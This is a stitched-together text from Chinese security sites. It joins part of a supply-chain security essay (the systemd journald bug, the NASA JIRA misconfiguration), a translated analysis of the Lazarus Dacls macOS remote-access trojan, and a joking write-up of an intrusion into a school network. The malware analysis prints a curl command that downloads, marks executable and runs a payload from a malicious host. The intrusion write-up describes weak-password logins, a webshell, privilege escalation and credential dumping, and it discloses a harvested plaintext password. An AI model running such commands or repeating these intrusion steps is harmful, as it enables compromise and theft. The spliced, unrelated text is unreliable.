systemd是什么,不好简单回答。Linux上面软件命名,习惯以某软件名后带个‘d’表示后台守护管理程序;所以systemd就可以说是整个系统的看守吧。而即便现在描述了systemd是什么,可能也很快会落伍,因为其初始及核心开发者Lennart
Poettering(供职于Red
Hat)描述它是“永无开发完结完整、始终跟进技术进展的、统一所有发行版无止境的差异”的一种底层软件。笼统讲有三个作用:中央化系统及设置管理;其它软件开发的基础框架;应用程序和系统内核之间的胶水。如今几乎所有Linux发行版已经默认提供systemd,包括RHEL/CentOS
7及后续版本。总之很基础、很底层、很重要就对了。systemd本体是个主要实现init系统的框架,但还有若干关键组件完成其它工作;这次被爆漏洞的是其journald组件,是负责系统事件日志记录的看守程序。
额外地还想简单提一句Qualys这个公司。该公司创立于1999年,官方介绍为信息安全与云安全解决方案企业,to
B的安全业务非常全面,有些也是国内企业很少有布局的方面;例如上面提到的涉及碎片化和代码移植过程的历史漏洞移动,也在其漏洞管理解决方案中有所体现。但是我们对这家公司粗浅的了解来源于其安全研究团队近几年的发声,这两年间发布过的,包括有『stack
clash』、『sudo get_tty_name提权』、『OpenSSH信息泄露与堆溢出』、『GHOST:glibc
gethostbyname缓冲区溢出』等大新闻(仅截至2017年年中)。从中可见,这个研究团队专门啃硬骨头,而且还总能开拓出来新的啃食方式,往往爆出来一些别人没想到的新漏洞类型。从这个角度,再联想之前刷爆朋友圈的[《安全研究者的自我修养》](https://mp.weixin.qq.com/s?__biz=MzU0MzgzNTU0Mw==&mid=2247483913&idx=1&sn=2a0558592e072389e348dc8f7c6223d1&scene=21#wechat_redirect)所倡导的“通过看历史漏洞、看别人的最新成果去举一反三”的理念,可见差距。
### CVE-2018-16866漏洞详情
这次漏洞披露,打包了三个漏洞:
* 16864和16865是内存破坏类型
* 16866是信息泄露;
* 而16865和16866两个漏洞组和利用可以拿到root shell
漏洞分析已经在披露中写的很详细了,这里不复述;而针对16866的漏洞成因来龙去脉,Qualys跟踪的结果留下了一点想象和反思空间,我们来看一下。
漏洞相关代码片段是这样的(漏洞修复前):
读者可以先肉眼过一遍这段代码有什么问题。实际上我一开始也没看出来,向下读才恍然大悟。
这段代码中,外部信息输入通过*buf传入做记录处理。输入数据一般包含有空白字符间隔,需要分隔开逐个记录,有效的分隔符包括空格、制表符、回车、换行,代码中将其写入常量字符串;在逐字符扫描输入数据字符串时,将当前字符使用strchr在上述间隔符字符串中检索是否匹配,以此判断是否为间隔符;在240行,通过这样的判断,跳过记录单元字符串的头部连续空白字符。
但是问题在于,strchr这个极其基础的字符串处理函数,对于C字符串终止字符’\0’的处理上有个坑:’\0’也被认为是被检索字符串当中的一个有效字符。所以在240行,当当前扫描到的字符为字符串末尾的NULL时,strchr返回的是WHITESPACE常量字符串的终止位置而非NULL,这导致了越界。
看起来,这是一个典型的问题:API误用(API mis-use),只不过这个被误用的库函数有点太基础,让我忍不住想是不是还会有大量的类似漏洞……当然也反思我自己写的代码是不是也有同样情况,然而略一思考就释然了——我那么笨的代码都用for循环加if判断了:)
### 漏洞引入和消除历史
有意思的是,Qualys研究人员很贴心地替我做了一步漏洞成因溯源,这才是单独提这个漏洞的原因。漏洞的引入是在2015年的一个commit中:
在GitHub中,定位到上述2015年的commit信息,这里commit的备注信息为:
> journald: do not strip leading whitespace from messages.
>
> Keep leading whitespace for compatibility with older syslog implementations.
> Also useful when piping formatted output to the logger command. Keep
> removing trailing whitespace.
OK,看起来是一个兼容性调整,对记录信息不再跳过开头所有连续空白字符,只不过用strchr的简洁写法比较突出开发者精炼的开发风格(并不),说得过去。
之后在2018年八月的一个当时尚未推正式版的另一次commit中被修复了,先是还原成了ec5ff4那次commit之前的写法,然后改成了加校验的方式:
虽然Qualys研究者认为上述的修改是“无心插柳”的改动,但是在GitHub可以看到,a6aadf这次commit是因为有外部用户反馈了输入数据为单个冒号情况下journald堆溢出崩溃的issue,才由开发者有目的性地修复的;而之后在859510这个commit再次改动回来,理由是待记录的消息都是使用单个空格作为间隔符的,而上一个commit粗暴地去掉了这种协议兼容性特性。
如果没有以上纠结的修改和改回历史,也许我会倾向于怀疑,在最开始漏洞引入的那个commit,既然改动代码没有新增功能特性、没有解决什么问题(毕竟其后三年,这个改动的代码也没有被反映issue),也并非出于代码规范等考虑,那么这么轻描淡写的一次提交,难免有人为蓄意引入漏洞的嫌疑。当然,看到几次修复的原因,这种可能性就不大了,虽然大家仍可以保留意见。但是抛开是否人为这个因素,单纯从代码的漏洞成因看,一个传统但躲不开的问题仍值得探讨:API误用。
### API误用:程序员何苦为难程序员
如果之前的章节给读者留下了我反对代码模块化和复用的印象,那么这里需要正名一下,我们认可这是当下开发实践不可避免的趋势,也增进了社会开发速度。而API的设计决定了写代码和用代码的双方“舒适度”的问题,由此而来的API误用问题,也是一直被当做单纯的软件工程课题讨论。在此方面个人并没有什么研究,自然也没办法系统地给出分类和学术方案,只是谈一下自己的经验和想法。
一篇比较新的学术文章总结了API误用的研究,其中一个独立章节专门分析Java密码学组件API误用的实际,当中引述之前论文认为,密码学API是非常容易被误用的,比如对期望输入数据(数据类型,数据来源,编码形式)要求的混淆,API的必需调用次序和依赖缺失(比如缺少或冗余多次调用了初始化函数、主动资源回收函数)等。凑巧在此方面我有一点体会:曾经因为业务方需要,需要使用C++对一个Java的密码基础中间件做移植。Java对密码学组件支持,有原生的JDK模块和权威的BouncyCastle包可用;而C/C++只能使用第三方库,考虑到系统平台最大兼容和最小代码量,使用Linux平台默认自带的OpenSSL的密码套件。但在开发过程中感受到了OpenSSL满满的恶意:其中的API设计不可谓不反人类,很多参数没有明确的说明(比如同样是表示长度的函数参数,可能在不同地方分别以字节/比特/分组数为计数单位);函数的线程安全没有任何解释标注,需要自行试验;不清楚函数执行之后,是其自行做了资源释放还是需要有另外API做gc,不知道资源释放操作时是否规规矩矩地先擦除后释放……此类问题不一而足,导致经过了漫长的测试之后,这份中间件才提供出来供使用。而在业务场景中,还会存在比如其它语言调用的情形,这些又暴露出来OpenSSL
API误用的一些完全无从参考的问题。这一切都成为了噩梦;当然这无法为我自己开解是个不称职开发的指责,但仅就OpenSSL而言其API设计之恶劣也是始终被人诟病的问题,也是之后其他替代者宣称改进的地方。
当然,问题是上下游都脱不了干系的。我们自己作为高速迭代中的开发人员,对于二方、三方提供的中间件、API,又有多少人能自信地说自己仔细、认真地阅读过开发指南和API、规范说明呢?做过通用产品技术运营的朋友可能很容易理解,自己产品的直接用户日常抛出不看文档的愚蠢问题带来的困扰。对于密码学套件,这个问题还好办一些,毕竟如果在没有背景知识的情况下对API望文生义地一通调用,绝大多数情况下都会以抛异常形式告终;但还是有很多情况,API误用埋下的是长期隐患。
不是所有API误用情形最终都有机会发展成为可利用的安全漏洞,但作为一个由人的因素引入的风险,这将长期存在并困扰软件供应链(虽然对安全研究者、黑客与白帽子是很欣慰的事情)。可惜,传统的白盒代码扫描能力,基于对代码语义的理解和构建,但是涉及到API则需要预先的抽象,这一点目前似乎仍然是需要人工干预的事情;或者轻量级一点的方案,可以case
by
case地分析,为所有可能被误用的API建模并单独扫描,这自然也有很强局限性。在一个很底层可信的开发者还对C标准库API存在误用的现实内,我们需要更多的思考才能说接下来的解法。
## Ⅴ. 从规则到陷阱:NASA JIRA误配置致信息泄露血案
软件的定义包括了代码组成的程序,以及相关的配置、文档等。当我们说软件的漏洞、风险时,往往只聚焦在其中的代码中;关于软件供应链安全风险,我们的比赛、前面分析的例子也都聚焦在了代码的问题;但是真正的威胁都来源于不可思议之处,那么代码之外有没有可能存在来源于上游的威胁呢?这里就借助实例来探讨一下,在“配置”当中可能栽倒的坑。
### 引子:发不到500英里以外的邮件?
让我们先从一个轻松愉快的小例子引入。这个例子初见于[Linux中国的一篇译文](https://mp.weixin.qq.com/s?__biz=MjM5NjQ4MjYwMQ==&mid=2664613035&idx=1&sn=344bffbbed96e2ff11ee072eeb4ad63d&scene=21#wechat_redirect)。
简单说,作者描述了这么一个让人啼笑皆非的问题:单位的邮件服务器发送邮件,发送目标距离本地500英里范围之外的一律失败,邮件就像悠悠球一样只能飞出一定距离。这个问题本身让描述者感到尴尬,就像一个技术人员被老板问到“为什么从家里笔记本上Ctrl-C后不能在公司台式机上Ctrl-V”一样。
经过令人窒息的分析操作后,笔者定位到了问题原因:笔者作为负责的系统管理员,把SunOS默认安装的Senmail从老旧的版本5升级到了成熟的版本8,且对应于新版本诸多的新特性进行了对应配置,写入配置文件sendmail.cf;但第三方服务顾问在对单位系统进行打补丁升级维护时,将系统软件“升级”到了系统提供的最新版本,因此将Sendmail实际回退到了版本5,却为了软件行为一致性,原样保留了高版本使用的配置文件。但Sendmail并没有在大版本间保证配置文件兼容性,这导致很多版本5所需的配置项不存在于保留下来的sendmail.cf文件中,程序按默认值0处理;最终引起问题的就是,邮件服务器与接收端通信的超时时间配置项,当取默认配置值0时,邮件服务器在1个单位时间(约3毫秒)内没有收到网络回包即认为超时,而这3毫秒仅够电信号打来回飞出500英里。
这个“故事”可能会给技术人员一点警醒,错误的配置会导致预期之外的软件行为,但是配置如何会引入软件供应链方向的安全风险呢?这就引出了下一个重磅实例。
### JIRA配置错误致NASA敏感信息泄露案例
我们都听过一个事情,马云在带队考察美国公司期间问Google CEO Larry
Page自视谁为竞争对手,Larry的回答是NASA,因为最优秀的工程师都被NASA的梦想吸引过去了。由此我们显然能窥见NASA的技术水位之高,这样的人才团队大概至少是不会犯什么低级错误的。
但也许需要重新定义“低级错误”……1月11日一篇技术文章披露,NASA某官网部署使用的缺陷跟踪管理系统JIRA存在错误的配置,可分别泄漏内部员工(JIRA系统用户)的全部用户名和邮件地址,以及内部项目和团队名称到公众,如下:
问题的原因解释起来也非常简单:JIRA系统的过滤器和配置面板中,对于数据可见性的配置选项分别选定为All
users和Everyone时,系统管理人员想当然地认为这意味着将数据对所有“系统用户”开放查看,但是JIRA的这两个选项的真实效果逆天,是面向“任意人”开放,即不限于系统登录用户,而是任何查看页面的人员。看到这里,我不厚道地笑了……“All
users”并不意味着“All ‘users’”,意不意外,惊不惊喜?
但是这种字面上把戏,为什么没有引起NASA工程师的注意呢,难道这样逆天的配置项没有在产品手册文档中加粗标红提示吗?本着为JIRA产品设计找回尊严的态度,我深入挖掘了一下官方说明,果然在Atlassian官方的一份confluence文档(看起来更像是一份增补的FAQ)中找到了相关说明:
> 所有未登录访客访问时,系统默认认定他们是匿名anonymous用户,所以各种权限配置中的all
> users或anyone显然应该将匿名用户包括在内。在7.2及之后版本中,则提供了“所有登录用户”的选项。
可以说是非常严谨且贴心了。比较讽刺的是,在我们的软件供应链安全大赛·C源代码赛季期间,我们设计圈定的恶意代码攻击目标还包括JIRA相关的敏感信息的窃取,但是却想不到有这么简单方便的方式,不动一行代码就可以从JIRA中偷走数据。
### 软件的使用,你“配”吗?
无论是开放的代码还是成型的产品,我们在使用外部软件的时候,都是处于软件供应链下游的消费者角色,为了要充分理解上游开发和产品的真实细节意图,需要我们付出多大的努力才够“资格”?
上一章节我们讨论过源码使用中必要细节信息缺失造成的“API误用”问题,而软件配置上的“误用”问题则复杂多样得多。从可控程度上讨论,至少有这几种因素定义了这个问题:
* 软件用户对必要配置的现有文档缺少了解。这是最简单的场景,但又是完全不可避免的,这一点上我们所有有开发、产品或运营角色经验的应该都曾经体会过向不管不顾用户答疑的痛苦,而所有软件使用者也可以反省一下对所有软件的使用是否都以完整细致的文档阅读作为上手的准备工作,所以不必多说。
* 软件拥有者对配置条目缺少必要明确说明文档。就JIRA的例子而言,将NASA工程师归为上一条错误有些冤枉,而将JIRA归为这条更加合适。在边角但重要问题上的说明通过社区而非官方文档形式发布是一种不负责任的做法,但未引发安全事件的情况下还有多少这样的问题被默默隐藏呢?我们没办法要求在使用软件之前所有用户将软件相关所有文档、社区问答实现全部覆盖。这个问题范围内一个代表性例子是对配置项的默认值以及对应效果的说明缺失。
* 配置文件版本兼容性带来的误配置和安全问题。实际上,上面的SunOS Sendmail案例足以点出这个问题的存在性,但是在真实场景下,很可能不会以这么戏剧性形式出现。在企业的系统运维中,系统的版本迭代常见,但为软件行为一致性,配置的跨版本迁移是不可避免的操作;而且软件的更新迭代也不只会由系统更新推动,还有大量出于业务性能要求而主动进行的定制化升级,对于中小企业基础设施建设似乎是一个没怎么被提及过的问题。
* 配置项组合冲突问题。尽管对于单个配置项可能明确行为与影响,但是特定的配置项搭配可能造成不可预知的效果。这完全有可能是由于开发者与用户在信息不对等的情况下产生:开发者认为用户应该具有必需的背景知识,做了用户应当具备规避配置冲突能力的假设。一个例子是,对称密码算法在使用ECB、CBC分组工作模式时,从密码算法上要求输入数据长度必须是分组大小的整倍数,但如果用户搭配配置了秘钥对数据不做补齐(nopadding),则引入了非确定性行为:如果密码算法库对这种组合配置按某种默认补齐方式操作数据则会引起歧义,但如果在算法库代码层面对这种组合抛出错误则直接影响业务。
* 程序对配置项处理过程的潜在暗箱操作。这区别于简单的未文档化配置项行为,仅特指可能存在的蓄意、恶意行为。从某种意义上,上述“All users”也可以认为是这样的一种陷阱,通过浅层次暗示,引导用户做出错误且可能引起问题的配置。另一种情况是特定配置组合情况下触发恶意代码的行为,这种触发条件将使恶意代码具有规避检测的能力,且在用户基数上具有一定概率的用户命中率。当然这种情况由官方开发者直接引入的可能性很低,但是在众包开发的情况下如果存在,那么扫描方案是很难检测的。
## Ⅵ. 从逆流到暗流:恶意代码溯源后的挑战
如果说前面所说的种种威胁都是面向关键目标和核心系统应该思考的问题,那么最后要抛出一个会把所有人拉进赛场的理由。除了前面所有那些在软件供应链下游被动污染受害的情况,还有一种情形:你有迹可循的代码,也许在不经意间会“反哺”到黑色产业链甚至特殊武器中;而现在研究用于对程序进行分析和溯源的技术,则会让你陷入百口莫辩的境地。
### 案例:黑产代码模块溯源疑云
1月29日,猎豹安全团队发布技术分析通报文章《电信、百度客户端源码疑遭泄漏,驱魔家族窃取隐私再起波澜》,矛头直指黑产上游的恶意信息窃取代码模块,认定其代码与两方产品存在微妙的关联:中国电信旗下“桌面3D动态天气”等多款软件,以及百度旗下“百度杀毒”等软件(已不可访问)。
文章中举证有三个关键点。
首先最直观的,是三者使用了相同的特征字符串、私有文件路径、自定义内部数据字段格式;
其次,在关键代码位置,三者在二进制程序汇编代码层面具有高度相似性;
最终,在一定范围的非通用程序逻辑上,三者在经过反汇编后的代码语义上显示出明显的雷同,并提供了如下两图佐证(图片来源:<http://bbs.duba.net/thread-23531362-1-1.html>):
文章指出的涉事相关软件已经下线,对于上述样本文件的相似度试验暂不做复现,且无法求证存在相似、疑似同源的代码在三者中占比数据。对于上述指出的代码雷同现象,猎豹安全团队认为:
>
> 我们怀疑该病毒模块的作者通过某种渠道(比如“曾经就职”),掌握有中国电信旗下部分客户端/服务端源码,并加以改造用于制作窃取用户隐私的病毒,另外在该病毒模块的代码中,我们还发现“百度”旗下部分客户端的基础调试日志函数库代码痕迹,整个“驱魔”病毒家族疑点重重,其制作传播背景愈发扑朔迷离。
这样的推断,固然有过于直接的依据(例如三款代码中均使用含有“baidu”字样的特征注册表项);但更进一步地,需要注意到,三个样本在所指出的代码位置,具有直观可见的二进制汇编代码结构的相同,考虑到如果仅仅是恶意代码开发者先逆向另外两份代码后借鉴了代码逻辑,那么在面临反编译、代码上下文适配重构、跨编译器和选项的编译结果差异等诸多不确定环节,仍能保持二进制代码的雷同,似乎确实是只有从根本上的源代码泄漏(抄袭)且保持相同的开发编译环境才能成立。
但是我们却又无法做出更明确的推断。这一方面当然是出于严谨避免过度解读;而从另一方面考虑,黑产代码的一个关键出发点就是“隐藏自己”,而这里居然如此堂而皇之地照搬了代码,不但没有进行任何代码混淆、变形,甚至没有抹除疑似来源的关键字符串,如果将黑产视为智商在线的对手,那这里背后是否有其它考量,就值得琢磨了。
### 代码的比对、分析、溯源技术水准
上文中的安全团队基于大量样本和粗粒度比对方法,给出了一个初步的判断和疑点。那么是否有可能获得更确凿的分析结果,来证实或证伪同源猜想呢?
无论是源代码还是二进制,代码比对技术作为一种基础手段,在软件供应链安全分析上都注定仍然有效。在我们的软件供应链安全大赛期间,针对PE二进制程序类型的题目,参赛队伍就纷纷采用了相关技术手段用于目标分析,包括:同源性分析,用于判定与目标软件相似度最高的同软件官方版本;细粒度的差异分析,用于尝试在忽略编译差异和特意引入的混淆之外,定位特意引入的恶意代码位置。当然,作为比赛中针对性的应对方案,受目标和环境引导约束,这些方法证明了可行性,却难以保证集成有最新技术方案。那么做一下预言,在不计入情报辅助条件下,下一代的代码比对将能够到达什么水准?
这里结合近一年和今年内,已发表和未发表的学术领域顶级会议的相关文章来简单展望:
* 针对海量甚至全量已知源码,将可以实现准确精细化的“作者归属”判定。在ACM CCS‘18会议上曾发表的一篇文章《Large-Scale and Language-Oblivious Code Authorship Identification》,描述了使用RNN进行大规模代码识别的方案,在圈定目标开发者,并预先提供每个开发者的5-7份已知的代码文件后,该技术方案可以很有效地识别大规模匿名代码仓库中隶属于每个开发者的代码:针对1600个Google Code Jam开发者8年间的所有代码可以实现96%的成功识别率,而针对745个C代码开发者于1987年之后在GitHub上面的全部公开代码仓库,识别率也高达94.38%。这样的结果在当下的场景中,已经足以实现对特定人的代码识别和跟踪(例如,考虑到特定开发人员可能由于编码习惯和规范意识,在时间和项目跨度上犯同样的错误);可以预见,在该技术方向上,完全可以期望摆脱特定已知目标人的现有数据集学习的过程,并实现更细粒度的归属分析,例如代码段、代码行、提交历史。
* 针对二进制代码,更准确、更大规模、更快速的代码主程序分析和同源性匹配。近年来作为一项程序分析基础技术研究,二进制代码相似性分析又重新获得了学术界和工业界的关注。在2018年和2019(已录用)的安全领域四大顶级会议上,每次都会有该方向最新成果的展示,如S&P‘2019上录用的《Asm2Vec: Boosting Static Representation Robustness for Binary Clone Search against Code Obfuscation and Compiler Optimization》,实现无先验知识的条件下的最优汇编代码级别克隆检测,针对漏洞库的漏洞代码检测可实现0误报、100%召回。而2018年北京HITB会议上,Google Project Zero成员、二进制比对工具BinDiff原始作者Thomas Dullien,探讨了他借用改造Google自家SimHash算法思想,用于针对二进制代码控制流图做相似性检测的尝试和阶段结果;这种引入规模数据处理的思路,也可期望能够在目前其他技术方案大多精细化而低效的情况下,为高效、快速、大规模甚至全量代码克隆检测勾出未来方案。
* 代码比对方案对编辑、优化、变形、混淆的对抗。近年所有技术方案都以对代码“变种”的检测有效性作为关键衡量标准,并一定程度上予以保证。上文CCS‘18论文工作,针对典型源代码混淆(如Tigress)处理后的代码,大规模数据集上可有93.42%的准确识别率;S&P‘19论文针对跨编译器和编译选项、业界常用的OLLVM编译时混淆方案进行试验,在全部可用的混淆方案保护之下的代码仍然可以完成81%以上的克隆检测。值得注意的是以上方案都并非针对特定混淆方案单独优化的,方法具有通用价值;而除此以外还有很多针对性的的反混淆研究成果可用;因此,可以认为在采用常规商用代码混淆方案下,即便存在隐藏内部业务逻辑不被逆向的能力,但仍然可以被有效定位代码复用和开发者自然人。
### 代码溯源技术面前的“挑战”
作为软件供应链安全的独立分析方,健壮的代码比对技术是决定性的基石;而当脑洞大开,考虑到行业的发展,也许以下两种假设的情景,将把每一个“正当”的产品、开发者置于尴尬的境地。
**代码仿制**
在本章节引述的“驱魔家族”代码疑云案例中,黑产方面通过某种方式获得了正常代码中,功能逻辑可以被自身复用的片段,并以某种方法将其在保持原样的情况下拼接形成了恶意程序。即便在此例中并非如此,但这却暴露了隐忧:将来是不是有这种可能,我的正常代码被泄漏或逆向后出现在恶意软件中,被溯源后扣上黑锅?
这种担忧可能以多种渠道和形式成为现实。
从上游看,内部源码被人为泄漏是最简单的形式(实际上,考虑到代码的完整生命周期似乎并没有作为企业核心数据资产得到保护,目前实质上有没有这样的代码在野泄漏还是个未知数),而通过程序逆向还原代码逻辑也在一定程度上可获取原始代码关键特征。
从下游看,则可能有多种方式将恶意代码伪造得像正常代码并实现“碰瓷”。最简单地,可以大量复用关键代码特征(如字符串,自定义数据结构,关键分支条件,数据记录和交换私有格式等)。考虑到在进行溯源时,分析者实际上不需要100%的匹配度才会怀疑,因此仅仅是仿造原始程序对于第三方公开库代码的特殊定制改动,也足以将公众的疑点转移。而近年来类似自动补丁代码搜索生成的方案也可能被用来在一份最终代码中包含有二方甚至多方原始代码的特征和片段。
**基于开发者溯源的定点渗透**
既然在未来可能存在准确将代码与自然人对应的技术,那么这种技术也完全可能被黑色产业利用。可能的忧患包括强针对性的社会工程,结合特定开发者历史代码缺陷的漏洞挖掘利用,联动第三方泄漏人员信息的深层渗透,等等。这方面暂不做联想展开。
## 〇. 没有总结
作为一场旨在定义“软件供应链安全”威胁的宣言,阿里安全“功守道”大赛将在后续给出详细的分解和总结,其意义价值也许会在一段时间之后才能被挖掘。
但是威胁的现状不容乐观,威胁的发展不会静待;这一篇随笔仅仅挑选六个侧面做摘录分析,可即将到来的趋势一定只会进入更加发散的境地,因此这里,没有总结。 | 社区文章 |
**原文链接:[New Mac variant of Lazarus Dacls RAT distributed via Trojanized 2FA
app](https://blog.malwarebytes.com/threat-analysis/2020/05/new-mac-variant-of-lazarus-dacls-rat-distributed-via-trojanized-2fa-app/ "New Mac variant of
Lazarus Dacls RAT distributed via Trojanized 2FA app")**
**译者:知道创宇404实验室翻译组**
有关研究团队最新发现了一种新的Dacls远程访问特洛伊木马(RAT)变种,它与朝鲜的Lazarus集团有关联,并且专门为Mac操作系统设计。
Dacls是2019年12月奇虎360 NetLab发现的一种针对Windows和Linux平台的全功能隐蔽远程访问特洛伊木马(RAT)。
这个Mac变种至少通过一个名为MinaOTP的木马化的macOS二元身份验证应用程序进行分发,该应用程序主要由中国用户使用。与Linux变种类似,它拥有多种功能,包括命令执行、文件管理、流量代理和蠕虫扫描。
### 发现
4月8日,一个名为“TiNakOTP”的可疑Mac应用程序从香港提交到VirusTotal,当时没有任何引擎检测到它。
恶意的bot可执行文件位于应用程序的`Contents/Resources/Base.lproj/`目录中,当它是Mac可执行文件时,它会伪装成nib文件`SubMenu.nib`。它包含字符串`c_2910.cls`和`k_3872.cls`,而这是以前检测到的证书和私钥文件的名称。
### 持久性
该RAT通过LaunchDaemons或LaunchAgents持久存在,它们采用属性列表(plist)文件,这个文件指定了重启后需要执行的应用程序。LaunchAgents和LaunchDaemons之间的区别在于,LaunchAgents代表登录用户运行代码,而LaunchDaemons以root用户运行代码。
当恶意应用程序启动时,它将在`Library/LaunchDaemons`目录下创建一个名称为`com.aex-loop.agent.plist`的plist文件,plist文件的内容在应用程序中进行了硬编码。
该程序还会检查`getpwuid( getuid()
)`是否返回当前进程的用户ID。如果返回用户ID,它将在LaunchAgents目录`Library/LaunchAgents/`下创建plist文件`com.aex-loop.agent.plist`。
图1 plist文件
存储plist的文件名和目录为十六进制格式并附加在一起,它们向后显示文件名和目录。
图2 目录和文件名生成
### 配置文件
配置文件包含有关受者计算机的信息,例如Puid、Pwuid、插件和C&C服务器,配置文件的内容使用AES加密算法进行加密。
图3 加载配置
Mac和Linux变种都使用相同的AES密钥和IV来加密和解密配置文件,两种变种中的AES模式均为CBC。
图4 AES密钥和IV
配置文件的位置和名称以十六进制格式存储在代码中,该配置文件名称伪装成与Apple
Store相关的数据库文件:`Library/Caches/Com.apple.appstore.db`。
图5 配置文件名
`IntializeConfiguration`功能使用以下硬编码的C&C服务器初始化配置文件。
图6 初始化配置文件
通过从C&C服务器接收命令来不断更新配置文件。安装后的应用程序名称为`mina`。Mina来自MinaOTP应用程序,它是针对macOS的双因素身份验证应用程序。
图7 配置文件正在更新
### 主循环
初始化配置文件后,执行主循环以执行以下四个主命令:
* 将C&C服务器信息从配置文件上载到服务器(0x601)
* 从服务器下载配置文件内容并更新配置文件(0x602)
* 通过调用“getbasicinfo”函数(0x700)从受害者的计算机上传收集的信息
* 发送heartbeat信息(0x900)
命令代码与Linux.dacls完全相同。
图8 主循环
### 插件
此Mac-RAT拥有Linux变种中的所有六个插件,以及一个名为`SOCKS`的附加插件。这个新插件用于代理从受害者到C&C服务器的网络流量。
该应用程序会在主循环开始时加载所有七个插件。每个插件在配置文件中都有自己的配置部分,将在插件初始化时加载。
图9 加载的插件
### CMD 插件
cmd插件类似于Linux rat中的`bash`插件,它通过为C&C服务器提供一个反向shell来接收和执行命令。
图10 CMD插件
### 文件插件
文件插件具有读取、删除、下载和搜索目录中文件的功能。Mac和Linux变种之间的唯一区别是Mac变种不具有写入文件的能力(case 0)。
图11 文件插件
### 进程插件
进程插件具有终止、运行、获取进程ID和收集进程信息的功能。
图12 进程插件
如果可以访问进程的`/ proc /%d / task`目录,则插件将从进程获取以下信息,其中%d是进程ID:
* 通过执行“/ proc /%/ cmdline”获取进程的命令行参数
* “/ proc /%d / status”文件中进程的名称、Uid、Gid、PPid
### 测试插件
Mac和Linux变种之间的测试插件的代码是相同的,它检查到C&C服务器指定的IP和端口的连接。
### RP2P 插件
RP2P插件是一个代理服务器,用于避免受害者与参与者的基础设施进行直接通信。
图13 反向P2P
### LogSend 插件
Logsend插件包含三个模块:
* 检查与日志服务器的连接
* 扫描网络(蠕虫扫描仪模块)
* 执行长期运行的系统命令
图14 Logsend插件
该插件使用HTTP端口请求发送收集的日志。
图15 用户代理
这个插件中一个有趣的功能是蠕虫扫描程序。`start_worm_scan`可以扫描端口8291或8292上的网络子网,要扫描的子网是基于一组预定义规则确定的。下图显示了选择要扫描的子网的过程。
图16 蠕虫扫描
### Socks 插件
Socks插件是此Mac Rat中新增的第七个插件,它类似于RP2P插件,并充当引导bot和C&C基础结构之间通信的媒介,它使用Socks4进行代理通信。
图17 Socks4
### 网络通讯
此Mac-RAT使用的C&C通信与Linux变种类似,为了连接到服务器,应用程序首先建立一个TLS连接,然后执行beaconing操作,最后使用RC4算法对通过SSL发送的数据进行加密。
图18 应用程序生成的流量(.mina)
图19 TLS连接
Mac和Linux变种都使用WolfSSL库进行SSL通信,WolfSSL通过C中的TLS的开源实现,支持多个平台。这个库已被多个威胁参与者使用,例如,Tropic
Trooper在其Keyboys恶意软件中使用了这个库。
图20 WolfSSL
用于beaconing的命令代码与Linux.dacls中使用的代码相同,这是为了确认bot和服务器的身份。
图21 Beaconing
RC4密钥是通过使用硬编码密钥生成的。
图22 RC4初始化
### 变体和检测
我们还确定了此RAT的另一个变体,该变体使用以下curl命令下载恶意负载:
`curl-k-o ~/Library/.mina https://loneeaglerecords.com/wp-content/uploads/2020/01/images.tgz.001 > /dev/null 2>&1 && chmod +x
~/Library/.mina > /dev/null 2>&1 && ~/Library/.mina > /dev`
我们认为,Dcals RAT的Mac变体与Lazarus小组(也称为Hidden Cobra和APT
38)有关,Lazarus小组是自2009年以来一直从事网络间谍活动和网络犯罪的臭名昭著的朝鲜恐怖组织。
据悉,该组织是最成熟的参与者之一,能够针对不同平台定制恶意软件。这个Mac-RAT的发现表明,APT小组正在不断开发其恶意软件工具集。
Mac的Malwarebytes将该远程管理木马检测为OSX-DaclsRAT。
**IOCs**
899e66ede95686a06394f707dd09b7c29af68f95d22136f0a023bfd01390ad53
846d8647d27a0d729df40b13a644f3bffdc95f6d0e600f2195c85628d59f1dc6
216a83e54cac48a75b7e071d0262d98739c840fd8cd6d0b48a9c166b69acd57d
d3235a29d254d0b73ff8b5445c962cd3b841f487469d60a02819c0eb347111dd
d3235a29d254d0b73ff8b5445c962cd3b841f487469d60a02819c0eb347111dd
loneeaglerecords[.]com/wp-content/uploads/2020/01/images.tgz.001
67.43.239.146
185.62.58.207
50.87.144.227
* * * | 社区文章 |
本文来自 [i春秋学院](http://bbs.ichunqiu.com/thread-12374-1-1.html?from=paper)
2016/7/12 用时两天
各位表哥, 看完觉得写的好的话,或者某些地方不足之处 不要忘记评论哦。 我会在你们评论中不断改进的. 纯属娱乐,并无恶意 以下漏洞已提交至管理员
并且已完美修复...
警告:以下内容可能令你感到不适.如果感到不适请立即把硬盘拔了丢水里,冷静冷静
目标站点:www.xxxxx.com 思路 目标服务器(常用端口) ——> C段 (常用端口) (各种可能出现的漏洞)
经过十几分钟的信息收集(请无视这句话写来装逼用的)
发现某系统存在弱口令一枚
www.xxxxx.com:8081 admin admin
成功进入后台,然后发现一处任意文件上传 完美getshell(任意格式文件上传) 没办法人帅............怎么帅.?.
就算安全狗见了我,都要自动停止运行的那种帅气与机智..
KB956572 没打补丁 成功溢出system权限
然后... 建立用户 3389 连之.. Win 2003 server 直接getpass 读取管理员明文密码,以便进一步撸内网..
(收集口令是撸内网常规思路...其他杀马特思路我也不知道,啊哈哈,技术有限)
UserName: lixinpeng LogonDomain: SERVER-FUPT password: gzmodern@@107
接下来ipconfig看看
ip 10.0.1.210 这个时候有同学就会问了....你这特么不是内网的么 你怎么连接上的.....
解:目测这台机确实在内网,这应该是他们学校自己用路由把3389映射到外网的..为了方便管理嘛... 好了本次渗透到此结束............
如果这个时候结束的的话...
我估计会被傻吊蛋蛋打死... (写得太少了...)
对于新手来说,这确实..可能是结束..
但是对于我这种屌丝来说...好戏才刚刚开始
就像烫死三百首里面有古寺怎么说的来着...
Sometimes when you think it's over, it's just the beginning.-李白
这个时候 我从兜里掏出我的神器. hscan
把刚刚收集到的密码添加进去 然后对着 10.0.1.1-10.0.1.255 就是一阵乱扫..
然后发现 内网 10.0.1.115 mssql 空口令 进一步提权之
sa提权都会把?当然不会也没关系,请出门左拐,直行50m就是wc,跳下去把...记得顺手关门...
然后判断该服务器是 财务室的服务器
然而搞到这个也没什么卵用... 还是getpass把管理员密码搞到手把 UserName: Administrator LogonDomain:
SERVER password: ADMIN123456 然后添加到字典 继续扫...(循环几次保证内网日穿) 怎摸样这思路风骚吧
紧接着.....................
校园网计费服务器沦陷.... 同学 要不要我帮你把钱充满? 这特么用的是锐捷的收费系统,也是数据库弱口令搞下的..
这管理员来就应该被拖出去打死..我特么...我...我先去撒个尿....憋不住的了. 当时我就在想,要是我在这个学校读书.我特么就可以免费上网了
